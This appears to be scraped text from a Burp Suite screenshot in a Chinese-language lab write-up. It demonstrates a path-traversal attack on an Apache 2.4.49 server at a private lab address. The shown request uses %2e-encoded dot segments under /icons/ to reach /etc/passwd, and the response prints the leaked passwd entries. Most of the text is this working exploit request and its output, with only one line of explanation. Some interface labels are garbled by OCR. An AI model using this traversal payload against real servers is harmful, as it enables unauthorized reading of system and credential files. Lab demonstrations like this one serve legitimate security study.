 1 × 2 × 3 × 4 ×
美化 Raw Hex
1 GET / HTTP/1.1
2 Host: 192.168.12.135:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q
发送 取消 <
目标: http://192.168.12.135:8080 HTTP/1
通过 `%2e` 去进行 `.` 的绕过
请求
美化 Raw Hex \n
1 GET
/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host: 192.168.12.135:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007
18:53:14 GMT
11 Connection: keep-alive
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Nov 2026 07:57:37 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00
GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin